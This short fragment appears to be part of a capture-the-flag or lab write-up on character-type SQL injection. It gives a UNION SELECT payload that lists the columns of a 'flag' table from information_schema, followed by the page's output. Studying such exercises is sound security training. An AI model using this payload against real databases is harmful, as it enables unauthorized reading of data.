 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union select 1,group_concat(column_name) from information_schema.columns where table_name = 'flag' --
'
ID: 1
Data: flag